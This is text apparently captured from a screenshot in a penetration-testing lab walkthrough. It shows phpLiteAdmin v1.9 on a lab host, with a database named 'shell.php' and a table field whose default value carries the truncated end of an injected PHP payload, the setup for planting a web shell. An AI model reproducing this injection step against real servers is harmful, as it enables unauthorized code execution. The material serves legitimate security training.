 https://10.10.10.43/db/index.php?action=table_create
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
phpLiteAdmin v1.9
Documentation | License | Project Site
Change Database
[rw] shell.php
[rw] test
shell.php
No tables in database.
Create New Database [?]
Create
Log Out
shell.php
Creating new table: 'test1'
Field Type Primary Key Autoincrement Not NULL Default Value
test2 TEXT Yes Yes Yes \n"; } } ?>
Create Cancel
Powered by phpLiteAdmin | Page generated in 0.0016 seconds.